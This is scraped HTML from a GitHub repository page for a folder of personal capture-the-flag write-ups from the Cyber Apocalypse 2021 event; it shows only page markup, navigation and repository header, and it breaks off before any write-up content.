crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups · GitHub</title> <meta name="description" content="Personal write-ups from various Capture The Flag events. - ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/59a8d5ac8f08944b9a8d699727a9c314b4710946cb0a3c24860182ee6105f8a1/apostolides/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups" /><meta name="twitter:description" content="Personal write-ups from various Capture The Flag events. - ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/59a8d5ac8f08944b9a8d699727a9c314b4710946cb0a3c24860182ee6105f8a1/apostolides/ctf-writeups" /><meta property="og:image:alt" content="Personal write-ups from various Capture The Flag events. - ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups" /><meta property="og:url" content="https://github.com/apostolides/ctf-writeups" /><meta property="og:description" content="Personal write-ups from various Capture The Flag events. - ctf-writeups/Cyber-Apocalypse-2021 at master · apostolides/ctf-writeups" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7A4:8910:149729B:15DA921:6183072E" data-pjax-transient="true"/><meta name="html-safe-nonce" content="25abf9d938f76d9ee08f3fb93b324f7d9dadfff74c3c3fa5f334d1eae62ee641" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0E0Ojg5MTA6MTQ5NzI5QjoxNURBOTIxOjYxODMwNzJFIiwidmlzaXRvcl9pZCI6Ijk3OTgwMTAyMTAzNzYxMDc5OCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="71ad1a600a5955b563bd11bedce09c1faaf35028b6f5a041405c92282e0c96aa" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:361193064" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/apostolides/ctf-writeups git https://github.com/apostolides/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="53544333" /><meta name="octolytics-dimension-user_login" content="apostolides" /><meta name="octolytics-dimension-repository_id" content="361193064" /><meta name="octolytics-dimension-repository_nwo" content="apostolides/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="361193064" /><meta name="octolytics-dimension-repository_network_root_nwo" content="apostolides/ctf-writeups" />
<link rel="canonical" href="https://github.com/apostolides/ctf-writeups/tree/master/Cyber-Apocalypse-2021" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="361193064" data-scoped-search-url="/apostolides/ctf-writeups/search" data-owner-scoped-search-url="/users/apostolides/search" data-unscoped-search-url="/search" action="/apostolides/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="bWDIxQOjF6k8lrcztf0TDOL6l/ePW8LBrZh0lW8n4GG1Sy4/4wgGvOaVZdl45DGsOQlOwBTC/d1AFEfvTv91YA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> apostolides </span> <span>/</span> ctf-writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
1 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
